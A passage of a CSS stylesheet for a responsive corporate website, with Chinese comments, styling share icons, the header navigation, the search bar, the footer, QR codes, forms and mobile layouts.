    background: url(../images/share_ico/b_fb.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.jtico_print{
    background: url(../images/share_ico/b_print.png) no-repeat;
}
.share_s_22 .jiathis_style .jtico.ico-share{
  background: url(../images/basic/pc_ico_share.png) no-repeat 0 center;
  cursor: default;
  background-size: auto 90%!important;
}
/*.share_s_28 */
.share_s_28 .jiathis_style .jtico{
  height: 28px!important;
  line-height: 28px!important;
  padding: 0px;
  margin: 0px;
  padding-left: 32px!important;
  color: #646464;
  font-size: 14px;
  background-size: auto 100%;
  background-repeat: no-repeat;
}
.share_s_28 .jiathis_style .jtico.jtico_tsina{
    background-image: url(../images/share_ico/b_tsina.png);
}
.share_s_28 .jiathis_style .jtico.jtico_weixin{
    background-image: url(../images/share_ico/b_weixin.png);
}
.share_s_28 .jiathis_style .jtico.jtico_cqq{
    background-image: url(../images/share_ico/b_cqq.png);
}
.share_s_28 .jiathis_style .jtico.jtico_linkedin{
    background-image: url(../images/share_ico/b_linkedin.png);
}
.share_s_28 .jiathis_style .jtico.jtico_twitter{
    background-image: url(../images/share_ico/b_twitter.png);
}
.share_s_28 .jiathis_style .jtico.jtico_fb{
    background-image: url(../images/share_ico/b_fb.png);
}
.share_s_28 .jiathis_style .jtico.jtico_print{
    background-image: url(../images/share_ico/b_print.png);
}


/*style1*/
/*pc*/
html,body{ font-size:12px; /*background: #a4c2f9;*/}
@media only screen and (min-width: 990px) { html,body{ font-size:11.6015625px;/*background: green;*/}}
@media only screen and (min-width: 1024px) { html,body{ font-size:12px;/*12px background: green;*/}}
@media only screen and (min-width: 1050px) { html,body{ font-size:12.3046875px;/*background: green;*/}}
@media only screen and (min-width: 1200px) { html,body{ font-size:14.0625px;/*background: green;*/}}
@media only screen and (min-width: 1280px) { html,body{ font-size:15px;/*background: green;*/}}
@media only screen and (min-width: 1336px) { html,body{ font-size:15.65625px;/*background: yellow;*/}}
@media only screen and (min-width: 1440px) { html,body{ font-size:16.875px;/*background: red;*/}}
@media only screen and (min-width: 1600px) { html,body{ font-size:18.75px;/*background: pink;*/}}
@media only screen and (min-width: 1680px) { html,body{ font-size:19.6875px;/*background: purple;*/}}
@media only screen and (min-width: 1920px) { html,body{ font-size:22.5px;/*background: green;*/}}
.m-has{
  display: none;
}
.full{
  width: 100%;
}
.wrap,.container {
    width: 72.91666667%;
    margin: auto;
    padding: 0 1.458333333%;
}
/*pc ico start*/
.ico-logo{
  background: url(../images/basic/pc_logo.png) no-repeat 0px center;
  width: 7.688888889em;
  height: 4.577777778em;
  margin: 0 0 0 1.866666667em;
}
.ico-search{
  background: url(../images/basic/pc_ico_search.png) no-repeat 0px center;
  width: 0.8em;
  height: 0.711111111em;
}
.ico-eng{
  background: url(../images/basic/pc_eng.png) no-repeat 0px center;
  width: 1.066666667em;
  height: 0.711111111em;
}
.ico-footer-logo{
  background: url(../images/basic/pc_footer_logo.png) no-repeat 0px center;
  width: 3.644444444em;
  height: 1.066666667em;
}
.ico-tel,
.ico-tel-2{
  background: url(../images/basic/pc_ico_tel.png) no-repeat 0px center;
  width: 0.888888889em;
  height: 1.022222222em;
}
.ico-tel-2{
  background: url(../images/basic/pc_ico_tel_2.png) no-repeat 0px center;
}
.ico-arrow-right-violet,
.ico-arrow-right{
  background: url(../images/basic/pc_arrow_right_violet.png) no-repeat 0px center;
  width: 0.755555556em;
  height: 1.111111111em;
}
.ico-arrow-right{
  background: url(../images/basic/pc_arrow_right.png) no-repeat 0px center;
}
.ico-msg{
  background: url(../images/basic/pc_msg.png) no-repeat 0px center;
  width: 3.377777778em;
  height: 3.377777778em;
}

.ico-time{
  background: url(../images/basic/pc_time.png) no-repeat;
  background-size: 100% 100%;
  width:13px;
  height: 13px;
  margin-right: 10px;
  margin-top: -3px;
}
.ico-file-type{
  background: url(../images/basic/pc_filetype.png) no-repeat;
  background-size: 100% 100%;
  width:38px;
  height: 50px;
  margin-right: 8px;
  margin-top: -3px;
  vertical-align: bottom;
}
.ico-file-down{
  background: url(../images/basic/pc_filedown.png) no-repeat;
  background-size: 100% 100%;
  width:20px;
  height: 20px;
  margin: 0 0 0 8px;
}
.ico-file-down{
  background: url(../images/basic/pc_filedown.png) no-repeat;
  background-size: 100% 100%;
  width:20px;
  height: 20px;
  margin: 0 0 0 8px;
}
.ico-arrow-2{
  background: url(../images/basic/pc_arrow_2.png) no-repeat;
  background-size: 100% 100%;
  width:7px;
  height: 12px;
  margin: 0 0 0 8px;
}
.ico-arrow-2{
  background: url(../images/basic/pc_arrow_2.png) no-repeat;
  background-size: 100% 100%;
  width:7px;
  height: 12px;
  margin: 0 0 0 8px;
}
.ico-marks-l{
  background: url(../images/basic/ico_marks_l.png) no-repeat;
  background-size: 100% 100%;
  width:23px;
  height: 19px;
  margin: 0 0 0 8px;
}
/*keyframes start*/
/*
  animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  transform-origin:0 0;
  -webkit-transform-origin:0 0;
  animation: c-slideInDown .2s;
  -webkit-animation: c-slideInDown .2s;
*/
@-webkit-keyframes c-slideInDown {
  0% {
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes c-slideInDown {
  0% {
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/*keyframes end*/
/*form ele */
.form-control{
  padding: 0px 1.111111111em;
  font-size: 0.8em;
  height: 2.311111111em;
  font-family:"微软雅黑",Arial;
  border: 1px solid #bfbfbf;
  background: #ffffff;
  color: #000000;
}
#top_btnSouSuo {
    display: inline-block;
    margin-left: 1%;
    padding: 0px 1.111111111em;
    height: 2.3em;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 0.8em;
    font-family: "微软雅黑",Arial;
    cursor: pointer;
    background: #000;
}
.form-control[disabled],.btn[disabled],.btn[disabled],.readonly {
  pointer-events: none;
  cursor: not-allowed;
  background-color: #9e9e9e!important;
  border-color: #9e9e9e!important;
  color: #ffffff!important;
}
.form-control:focus,input#code:focus {
  outline: 0;
}
/*right-bar*/
.right-bar .ico-msg{
  display: none;
  position: fixed;
  bottom:7em;
  right:5.25%;
  z-index: 2;
}
.ico-gotop{
  background: url(../images/basic/m_go_top.png) no-repeat;
  background-size: 100% 100%;
  width:1.515355603rem;
  height: 1.515355603rem;
}
.gotop-wrap{
  padding: 50px 0 20px;
  text-align: right;
}
.gotop{
  font-size: 0.949622845em;
  font-weight: bold;
  color: #000000;
  z-index: 2;
}
.gotop .ico-gotop{
  margin-right: 0.5em;
}
.footer .qr-box{
  display: inline-block;
  margin-right: -6.533333333em;
}
.footer .qr{
    width: 2.533333333em;
    height: 2.533333333em;
    vertical-align: middle;
    margin: 0 0.311111111em;
    position: relative;
    display: inline-block;
    z-index: 10;
}
.footer .qr .qr-small{
  width: 100%;
  height: 100%;
  display: block;
}
.footer .qr .qr-big{
  display: none;
  position: absolute;
  width: 7.333333333em;
  height: 7.333333333em;
  bottom: 2.977777778em;
  left: 50%;
  max-width: inherit;
  margin: 0 0 0 -3.666666667em;
  border: solid 1px #7e7e7e;
  padding: 0.222222222em;
  background: #fff;
}
.footer .qr:hover .qr-big{
  /*display: block;*/
}
.qr-big-mob{
  display: none;
  position: fixed;
  width: 50%;
  top: 50%;
  left: 50%;
  max-width: inherit;
  margin: -25% 0 0 -25%;
  border: solid 1px #777;
  padding: 0.522222222em;
  background: #fff;
  box-shadow: 0 0 1em rgba(0,0,0,.5);
  z-index: 10;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.footer .concat,
.footer .copyright{
  display: inline-block;
  font-size: 12px;
}
.footer .copyright{
  font-style: italic;
}
.footer .m-concat,
.footer .m-qr-box{
  display: none;
}
#livechat-compact-container {
  top: 78%;
}
/*header*/
.navbar-toggle{
  display: none;
}
.header{
  padding: 1.777777778em 0 0 0;
  z-index: 200;
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
}
.js_navbar.animated
.js_subnavbar.animated,
.search-bar.animated,
.header.animated{
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*navbar start*/
.header-wrap{
  height: 6.355555556em;
}
.header .container{
    background: rgba(238,238,238,0.95);
    z-index: 1;
}
.header .header-bar{
  height: 4.577777778em;
  z-index: 2;
  position: relative;
  box-shadow: 1px 1px 1px 2px rgba(0,0,0,0.13);
}
.subnavbar-active .header-bar,
.navbar-active .header-bar{
  box-shadow: 1px 1px 1px 2px rgba(0,0,0,0.0);
}
.header .h-right{
    float: right;
}

.header .sub-list{
    display: none;
}
.header .nav-list{
  padding: 0 1.111111111em;
}
.header .nav-list li{
    float: left;
    height: 4.577777778em;
    position: relative;
    display: block;
    cursor: pointer;
}
.header .nav-list li.eng{
  display: none;
}
.header .nav-list li .afrist{
  color: #000000;
  margin: 1.633333333em 1.111111111em;
  display: block;
  line-height: 1.111111111em;
  font-weight: bold;
}
.header .nav-list li .afrist span{
  /*font-size:0.622222222em;*/
  font-size: .75em;
}
.header .nav-list .sub-list a:hover,
.header .nav-list li:hover .afrist{
  color: #155fa0;
}
.header .nav-list li .sub-list{
  display: none;
  background: rgba(238,238,238,0.95);
  padding: 0 2.111111111em 0.666666667em 1.111111111em;
  position: absolute;
  left: 0px;
  top: 4.577777778em;
  /*width: 100%;*/
  margin-left: -1.111111111em;
}
@media only screen and (min-width: 769px) {
  .header .nav-list li:hover .sub-list{
    display: block;
    transform-origin:0 0;
    -webkit-transform-origin:0 0;
    animation: c-slideInDown .2s;
    -webkit-animation: c-slideInDown .2s; /* Safari 与 Chrome */
  }
}

.header .nav-list .sub-list a{
  color: #000000;
  margin: 6px 0 6px 1.111111111em;
  display: block;
  padding: 5px 0;
  line-height: 0.533333333em;
  white-space: nowrap;
}
.header .nav-list .sub-list a span{
  /*font-size:0.533333333em;*/
  font-size: .75em;
  vertical-align: middle;
}
.header .navbar,
.header .other-list{
  float: left;
}
.header .other-list span{
  display: none;
  font-size: 0px;
}
.header .other-list{
  border-left: solid 1px #000000;
  padding: 0 0 0 1.911111111em;
  height: 0.888888889em;
  line-height: 0.788888889em;
  margin: 1.9em 0.888888889em 0 0;
}
.header .other-list .ico{
  margin: 0 0.577777778em;
}
/*search-bar start*/
.header .search-bar{
    display: none;
    padding: 2em 0 0 1.866666667em;
}
.header.search-active{
  background: rgba(255,255,255,0.92);
  position: fixed;
}
.header.search-active .search-bar{
  display: block;
  background: rgba(255,255,255,0.92);
  position: absolute;
  left: 0px;
  top: 6.355555556em;
  width: 100%;
  height: 10.48888889em;
}

@media screen and (min-width: 1200px) and (max-width: 1440px) {
  .header.search-active .search-bar{
    top: 6.3em;
  }
}
.header.search-active .search-bar .container{
  padding: 0 0;
  background: none;
}
.header .search-bar .title,
.result-page .search-bar .title{
  font-weight:bold;
  color: #0064b9;
  padding: 0 0 0.888888889em 0;
}
.header .search-bar .title span,
.result-page .search-bar .title span{
   font-size: 1.066666667em;
}
.header .search-bar .form-control,
.header .search-bar .form-control{
  background: transparent;
  width: 17.24444444em;
}
/*footer*/
.footer{
    min-height: 3.466666667em;
    border-top: solid 2px #eae9e9;
    color: #155fa0;
    text-align: right;
    background: #ffffff;
    width: 100%;
    z-index: 1;
}
.index_page  .footer{
    margin-top: 0px;
}
.footer span{
  font-size: 0.622222222em;
  vertical-align: middle;
  line-height: 1.5em;
}
.footer .container{
  padding: 0.622222222em 0;
  min-height: 2.533333333em;
}
.footer .ico-footer-logo{
  margin: 0 0.888888889em 0 0;
}
.footer .ico-tel{
  margin: 0 0 0 0.444444444em;
}
.ico-point{
  width: 3px;
  height: 3px;
  background: #045fe8;
  border-radius: 5px;
  margin: 0 0.444444444em;
}
.footer b,
.footer a{
  /*vertical-align: middle;*/
  color: #155fa0;
  margin: 0 0.133333333em;
  font-weight: bold;
   font-size: 12px;
}
/*.main*/
.main{
  padding-top: 2.666666667em;
  position: relative;
  z-index: 1;
}
.index_page .main{
  padding-top: 0px;
}
/*news-box*/
.news-box a,
.news-box{
  color: #ffffff;
}
.news-box .news-list a{
  display: inline-block;
}
.news-box a:hover{
 filter:alpha(opacity=75);       /* IE */
 -moz-opacity:0.75;              /* 老版Mozilla */
 -khtml-opacity:0.75;              /* 老版Safari */
 opacity: 0.75;
}
.news-box .title{
    padding: 0 0 1.7em;
}
.news-box .title .title-h1{
    font-size: 48px;
    font-weight: bold;
    font-style: italic;
    font-family: 'MyriadProBold';
}
.news-box .title .title-sub{
    font-size: 20px;
}
.news-list li{
  display: block;
  padding: 0 0 1.5em;
}
.news-list li .time{
  font-size: 0.622222222em;
  color:#7bc0ff;
}
.news-list li .time{
  font-size: 14px;
}
.news-list li .title-summary{
  font-size: 16px;
}
.get-more{
  background: #000000;
  color:#ffffff;
  padding: 5px 1.333333333em;
  display: inline-block;
  text-align: center;
  line-height: 1em;
}
.get-more:hover{
 filter:alpha(opacity=75);       /* IE */
 -moz-opacity:0.75;              /* 老版Mozilla */
 -khtml-opacity:0.75;              /* 老版Safari */
 opacity: 0.75;           /* 支持opacity的浏览器*/
}
.get-more span{
  font-size: 0.622222222em;
  display: inline-block;
  vertical-align: top;
}

/*show-list1*/
.show-list1 .show-cell{
    background: #ffffff;
    float: left;
    width: 50%;
    display: block;
}
.show-list1 .show-cell{
  position: relative;
}
.show-list1 .show-cell .cell-details{
  display: none;
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.75);
  color: #ffffff;
  padding: 2em 1.8em;
  text-align: justify;
}

.show-list1 .show-cell .cell-details .details{
  font-size: 0.711111111em;
  line-height: 1.8em;
  text-align: justify;
}
.show-list1 .show-cell .cell-img img{
  width: 100%;
  display: block;
}
.show-list1 .show-cell .cell-title{
  text-align: center;
  padding: 0.977777778em 5px;
  background: url(../images/basic/show_cell_line.png) no-repeat 0 center;
  background-size: 1px 80%;
}
.show-list1 .show-cell .cell-title:first-child{
  background: none;
}
.show-list1 .show-cell .title-h1{
  font-size: 14px;
  font-weight: bold;
  color:#000000;
  line-height: 1.5em;
}
.show-list1 .show-cell .title-sub{
  font-size: 12px;
  color:#8a8a8a;
}

/*subnavbar*/
.subnavbar{
  background: #efefef;
  display: none;
}
.c-left1 .subnavbar{
  display: block;
}
.subnavbar .title-h1 .all{
  font-size: 15px;
  line-height: 28px;
}
.subnavbar .title-h1{
  font-size: 15px;
}
.subnavbar .title-h1 .ico-goback{
  display: none;
}
.subnavbar .title-h1 .all,
.subnavbar .nav-list .afrist{
  display: block;
  color: #000000;
  line-height:15px;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 1.777777778em;
  font-weight: bold;
}
.subnavbar .nav-list li{
  border-bottom: solid 1px #ffffff;
}
.subnavbar .nav-list li.active .afrist {
  background: #ffffff;
}
.subnavbar .nav-list .afrist span,
.subnavbar .title-h1 span{
  font-size: 15px;
  display: inline-block;
}
.subnavbar .nav-list .afrist span:before{
   content: '+';
   padding-right: 4px;
   font-size: 15px;
   display: inline-block;
   vertical-align: middle;
   margin-top: -6px;
}
.subnavbar .nav-list li.active .afrist span:before{
  content: '-';
  padding-right: 6px;
}
.subnavbar .sub-list{
  display: none;
}
.subnavbar .nav-list li.active  .sub-list{
  display: block;
}
@media only screen and (min-width: 769px) {
.subnavbar .nav-list li.active  .sub-list{
    transform-origin:0 0;
    -webkit-transform-origin:0 0;
    animation: c-slideInDown .4s;
    -webkit-animation: c-slideInDown .4s; /* Safari 与 Chrome */
  }
}

.subnavbar .nav-list .sub-list a{
  padding-left: 2.8em;
  display: block;
  color: #000000;
  line-height: 14px;
  padding-top: 8px;
  padding-bottom: 8px;
}
.subnavbar .nav-list .sub-list a:hover {
  color: #196ebe;
}
.subnavbar .nav-list .sub-list a span{
  font-size: 14px;
}
.subnavbar .nav-list .active .sub-list a.cur {
  background: #fff;
}
/*share-box*/
.share-box{
  padding: 10px 0 0;
}
.share-box .jiathis_style{
    display: inline-block;
    vertical-align: middle;
}
.share-box .share-h1{
  font-size: 14px;
  vertical-align: middle;
}
.share-cell-box{
  background: #efefef;
  border-radius: 50px;
  display:inline-block;
  padding: 1px 5px 1px 5px;
  line-height: 16px;
  min-height: 23px;
  vertical-align: middle;
}
/*sit-nav*/
.sit-nav{
  padding: 0 0 1.333333333em;
}
.sit-nav a,
.sit-nav span{
  color: #000000;
  font-size: 14px;
}
.sit-nav span{
  padding:  3px;
}
/*page-tab*/
.page-tab{
  text-align: right;
  padding: 2.5em 0;
  color: #000000!important;
}
.page-tab span,
.page-tab a{
  border: solid 1px #d9d9d8;
  height: 20px;
  line-height:16px;
  padding: 0 6px;
  display: inline-block;
  background: #ffffff;
  color: #000000!important;
  font-size: 12px;
}
.page-tab .cur{
  border: solid 2px #ffffff;
  line-height: 14px;
  background: #000000;
  color: #ffffff!important;
}
/*product-pop*/
.product-pop .pop{
    width: 72.91666667%;
    height: 616px;
    margin: -308px 0 0 -36.45833334%
}
.product-ask{
  position: relative;
  padding: 100px 100px 0 400px;
  font-size: 14px;
  color: #000000;
  line-height: 1.8em;
}
.product-ask .ask-info-box{
  width: 400px;
  position: absolute;
  top: 0px;
  left: 0px;
}
/*ask-info-box*/
.product-ask .ask-info-box{
  padding: 60px 0 0 95px;
}
.product-ask .ask-info-box .pop-logo{
  padding: 0 0 10px;
}
.product-ask .ask-info-box .pop-logo .ico-logo{
  margin-left: 0px!important;
}
.ask-info-box .info-h1{
  font-size: 21px;
  padding: 0 0 5px;
}
.ask-info-box .info-h2{
  font-size: 14px;
}
.ask-info-box .info-h3{
  font-size: 14px;
  font-weight: bold;
  color: #ff9600;
}
.ask-info-box .img{
  padding: 25px 0 0;
}
.ask-info-box .img img{
  max-width: 200px;
}
/*.ask-form*/
.ask-form{
  padding: 0 0 0 0;
}
.form-list1 li{
  padding: 0 0 0 0;
}
.form-list1 .lab-title{
  padding: 0 0 5px;
  display: block;
}
.form-list1 .form-control{
  height: 30px;
  padding:3px 10px;
  border: solid 1px #c2c2c2;
  font-size: 14px;
}
.form-list1 textarea.form-control{
  height: 80px;

}
.form-list1 .form-control{
  width: 100%;
}
.form-list1 .tips{
  font-size: 12px;
  color: #646464;
  font-style: italic;
}
.ask-form .btn-wrap{
  text-align: right;
}
.ask-form .btn-orange{
    font-size: 18px;
    height: 36px;
    line-height: 36px;
    background: #0079c5;
    text-align: center;
    color: #ff9600;
    background: none;
    border: 1px solid;
    width: 200px;
    position: relative;
    top: -15px;
    cursor: pointer;

    -webkit-transition: all .628s ease;
    -moz-transition: all .628s ease;
    -ms-transition: all .628s ease;
    -o-transition: all .628s ease;
    transition: all .628s ease;
}
.ask-form .btn-orange:hover {
    background: #fff;
    color: #0079c5;
}
.pop-small{
  background: url(../images/basic/pop_small_bg.png) repeat;
  width: 320px;
  height: 90px;
  position: fixed;
  left: 50%;
  top: 50%;
  margin: -45px 0 0 -160px;
  z-index: 10000;
  color: #ff9600;
  font-style: italic;
  font-size: 14px;
  display: none;
}
.pop-small .con-wrap{
  text-align: center;
  vertical-align: middle;
  display: table;
  width: 100%;
  height: 100%;
}
.pop-small .con{
  display: table-cell;
  vertical-align: middle;
}
img{
  max-width: 100%;
}
/*640 1em=23.7568px mobile*/
@media only screen and (max-width: 768px) {html,body{ font-size:1.78176em; /*background: blue;*/}}
@media only screen and (max-width: 640px) { html,body{ font-size:1.4848em; /*background: green;*/}}
@media only screen and (max-width: 533px) { html,body{ font-size:0.98em; /*background: yellow;*/}}
@media only screen and (max-width: 480px) { html,body{ font-size:0.95em;/*background: red;*/}}
@media only screen and (max-width: 414px) { html,body{ font-size:0.9em;/*background: red;*/}}
@media only screen and (max-width: 375px) { html,body{ font-size:0.87em;/*background: pink;*/}}
@media only screen and (max-width: 360px) { html,body{ font-size:0.83em;/*background: purple;*/}}
@media only screen and (max-width: 320px) { html,body{ font-size:0.75em;/*background: green;*/}}

@media only screen and (max-width: 768px) {

    .m-has{
      display: block;
    }
    .pc-has{
      display: none;
    }
  /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
  ::-webkit-scrollbar{
      width: 0px;
      height: 0px;
  }
  /*定义滚动条轨道 内阴影+圆角*/
  ::-webkit-scrollbar-track{
      -webkit-box-shadow: inset 0 0 0px rgba(0,0,0,0.0);
      border-radius: 0px;
  }
  /*定义滑块 内阴影+圆角*/
  ::-webkit-scrollbar-thumb{
      border-radius: 0px;
      -webkit-box-shadow: inset 0 0 0px rgba(0,0,0,.0);
      background-color: transparent;
  }
  .pagewrap{width: 100%; min-width: 100%;}
  .wrap,.container {
      width: 100%;
      min-width: 0%;
      padding: 0px;
  }
  .header .container{
    padding: 0 1.262796336rem;
    margin-left: 1.599542026rem!important;
    margin-right: 1.599542026rem!important;
    width: auto!important;
    min-width: auto!important;
  }
  .m-ppad{
    padding-left: 1.599542026rem!important;
    padding-right: 1.599542026rem!important;
  }
  /*ico*/
  .ico{
    font-size: 0px;
  }
  /*m ico start*/
  .ico-logo{
    background: url(../images/basic/m_logo.png) no-repeat;
    width: 6.524447737rem;
    height: 4.503973599rem;
  }
  .ico-search{
    background: url(../images/basic/m_ico_search.png) no-repeat;
    width: 1.894194504rem;
    height: 1.725821659rem;
  }
/*  .navbar-active .ico-search{
    background: url(../images/basic/m_ico_search_off.png) no-repeat;
  }*/
  .ico-footer-logo{
    background: url(../images/basic/m_footer_logo.png) no-repeat 0px center;
    width: 7.829337284rem;
    height: 2.230940194rem;
    display: block;
  }
  .ico-tel,
  .ico-tel-2{
    width: 0.841864224rem;
    height: 0.968143858rem;
  }
  .navbar-toggle{
    background: url(../images/basic/m_icon_bar_on.png) no-repeat;
    width: 1.936287716rem;
    height: 1.936287716rem;
    display: inline-block;
  }
/*  .navbar-active .navbar-toggle{
    background: url(../images/basic/m_icon_bar_off.png) no-repeat;
  }*/
  .navbar-active .navbar-toggle,
  .subnavbar-active .navbar-toggle{
    background: url(../images/basic/m_icon_bar_off_blue.png) no-repeat;
  }
  .ico-arrow-right-violet,
  .ico-arrow-right{
    width: 0.715584591rem;
    height: 1.05233028rem;
  }
  .ico-msg{
    width: 2.946524784rem;
    height: 2.946524784rem;
  }
  .qr-weixin,
  .qr-sina{
    background: url(../images/basic/m_footer_sina.png) no-repeat;
    width: 2.483499461rem;
    height: 1.978380927rem;
  }
  .qr-weixin{
    background: url(../images/basic/m_footer_weixin.png) no-repeat;
  }
  .ico-goback{
    background: url(../images/basic/m_goback.png) no-repeat;
    background-size: auto 100%;
    width:1.599542026rem;
    height: 1.05233028rem;
    -moz-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
    -o-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    transform:rotate(180deg);
  }
  .ico-gotop{
    background: url(../images/basic/m_go_top.png) no-repeat;
    background-size: 100% 100%;
    width:1.515355603rem;
    height: 1.515355603rem;
  }

  .ico-file-type{
    background: url(../images/basic/pc_filetype.png) no-repeat;
    width:2.10466056rem;
    height: 2.77815194rem;
    margin-right: 0.33674569rem;
    margin-top: -0.2rem;
    vertical-align: bottom;
  }

  .share-cell-box a.jiathis_button_print { display: none;}

  /*form ele */
  .form-control{
    padding: 0px 0.841864224rem;
    font-size: 1.021181304rem;
    height: 2.862338362rem;
  }
  /*.right-bar*/
  .right-bar .ico-msg {
      position: fixed;
      bottom: 8.5rem;
      right: 0.841864224rem;
      z-index: 100;
  }
  .gotop-wrap{
    padding: 2.10466056rem 0 0px;
    text-align: right;
    margin-bottom: -3rem;
  }
  .gotop{
    font-size: 0.949622845rem;
    font-weight: bold;
    color: #000000;
    z-index: 100;
  }
  .gotop .ico-gotop{
    margin-right: 0.5rem;
  }
  /*header start*/
  /*header*/
  .header-wrap {
      height:5.766769935rem;
  }
  .header {
      padding: 1.262796336rem 0 0 0;
  }
  .header .header-bar{
      height:4.503973599rem;
  }
  .header .h-right{
      float: right;
  }
  .header .other-list {
      border-left: 0px;
      padding: 0px;
      height: 4.503973599rem;
      line-height: 4rem;
      margin: 0px;
  }
  .header .other-list .ico-eng{
    display: none;
  }
  .header .other-list .ico {
      margin: 0 0 0 1.262796336rem;
  }
  .header .navbar, .header .other-list {
      float: none;
  }
  .c-left1 .subnavbar,
  .subnavbar,
  .header .navbar{
    display: none;
  }

  .header.subnavbar-active .container,
  .header.navbar-active .container{
    background: transparent;
  }
  .header.navbar-active .navbar{
      background: -webkit-linear-gradient(0deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Safari 5.1 - 6.0 */
      background: -o-linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Opera 11.1 - 12.0 */
      background: -moz-linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* Firefox 3.6 - 15 */
      background: linear-gradient(90deg,#156ec3 0%,#156ec3 50%, #ffffff 50%,#ffffff 100%); /* 标准的语法 */
  }

  .header.navbar-active,
  .subnavbar-active{
    background: #ffffff;
  }
  .subnavbar-active.subnavbar,
  .header.navbar-active .navbar{
      display: block;
      position: fixed;
      top: 5.766769935rem;
      right: 0rem!important;
      width: 100%;
      padding-top: 2.525592672rem;
      z-index: 3;
      height: 31rem;
  }
  .subnavbar-active.subnavbar{
    padding-top: 0px;
  }
  .header .header-bar {
     /* position: static;*/
  }
  .subnavbar .nav-list,
  .header .nav-list {
      padding: 0px;
      width: 50%;
      float: left;
  }
  .subnavbar .nav-list li,
  .header .nav-list li {
    float: left;
    height: 2.6rem;
    position: static;
    display: block;
    width: 100%;
  }
  .subnavbar .nav-list li .sub-list,
  .header .nav-list li .sub-list{
    position: absolute;
    left: 50%;
    top: 2.525592672rem;
    width: 50%;
    margin-left: 0px;
    padding: 0 0 0;
    -moz-box-sizing: border-box;  /* Firefox */
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: transparent;
  }
  .subnavbar .nav-list li.active .sub-list,
  .header .nav-list li.active .sub-list{
    display: block;
  }
  .header .nav-list li{
    text-align: center;
  }
  .header .nav-list li,
  .subnavbar .nav-list li{
    text-align: left;
    border-top: 0;
  }
  .subnavbar .nav-list li .afrist span:before {
     display: none;
  }
  .header .nav-list li.eng{
    display: block;
    padding: 6.2rem 0;
  }
  .subnavbar .nav-list li .afrist span,
  .subnavbar .nav-list li .afrist,
  .header .nav-list li .afrist span,
  .header .nav-list li .afrist{
    margin: 0px;
    line-height: 2.5rem;
    height: 2.5rem;
    font-size: 1.05233028rem;
    color: #ffffff;
    font-weight: 400;
  }
  .subnavbar .nav-list li .afrist span,
  .subnavbar .nav-list li .afrist{
    color: #000000;
  }
  .header .nav-list  li .afrist{
    padding-left: 3.788389009rem;
  }
  .subnavbar .nav-list li .afrist{
    padding: 0px;
    padding-left: 4.630253233rem;
  }

  .header .nav-list .sub-list a:hover,
  .header .nav-list .sub-list a.cur,
  .header .nav-list li.active .afrist{
    background: #008de5;
    color: #ffffff;
  }

  .subnavbar .nav-list li.active .afrist span,
  .subnavbar .nav-list li.active .afrist{
    background: #008de5;
    color: #ffffff;
  }
  .header .nav-list li.active .sub-list{
      display: block;
  }
  .header .nav-list li:hover .sub-list{
    animation: c-slideInDown 0s;
    -webkit-animation: c-slideInDown 0s; /* Safari 与 Chrome */
  }

  .subnavbar .nav-list .sub-list a,
  .header .nav-list .sub-list a {
      margin: 0 0 0;
      line-height: 2.5rem;
      height: 2.5rem;
      padding: 0px;
  }

  .subnavbar .nav-list .sub-list a span,
  .header .nav-list .sub-list a span{
    font-size: 1.05233028rem;
  }
  .header .nav-list .sub-list a span{
      line-height: 2.5rem;
      height: 2.5rem;
  }
  .header .nav-list .sub-list a{
    padding-left: 3.788389009rem;
  }
  .subnavbar .nav-list .sub-list a{
    padding: 0 1rem 0 2.788389rem;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
  }
  .subnavbar .title-h1{
      background: #156ec3;
      text-align: left;
      padding-left: 2.736058728rem!important;
      height: 2.525592672rem;
      line-height: 2.525592672rem;
      padding-top: 0;
      padding-bottom: 0;
  }
  .subnavbar .title-h1 .all,
  .subnavbar .title-h1  span{
    display: none;
  }
  .subnavbar .title-h1 .ico-goback {
      display: inline-block;
  }
  /*search-bar*/
  .header.search-active .search-bar {
      display: block;
      background: rgba(255,255,255,0.92);
      position: absolute;
      left: 0px;
      top: 5.766769935rem;
      width: 100%;
      height: 10.31283675rem;
      padding: 2.525592672rem 0 0 0;
  }
  .header.search-active .search-bar .container{
    /*padding-left: 0.673491379rem;
    padding-right: 0.673491379rem;*/
    margin-left: 0 !important;
  }
  .header .search-bar .title {
      padding: 0 0 0.631398168rem 0;
  }
  .header .search-bar .title,
  .header .search-bar .title span {
      font-size: 1.178609914rem;
  }
  .header .search-bar .form-control {
      width: 17.24444444em;
  }
  .header .search-bar #top_btnSouSuo {
      padding: 0px 0.841864224rem;
      font-size: 1.021181304rem;
      height: 2.862338362rem;
      margin-left: 3%;
  }

  /*footer*/
  .footer{
    text-align: left;
    box-shadow: 0 -1px 1px rgba(0,0,0,0.2);
  }

  .index_page .footer{
    margin-top: 2.5rem;
  }
  .footer .container {
    padding:3.998855065rem 0 3.367456897rem;
    min-height: 2.533333333em;
  }
  .footer .ico-point{
    display: none;
  }
  .footer .copyright{
    position: relative;
    padding-right: 6.2rem;
    font-size: 0.841864224rem;
  }
  .footer .concat{
    display: none;
  }
  .footer .m-concat{
     display: block;
     padding: 1rem 0 0.6em;
  }
  .footer .m-concat,
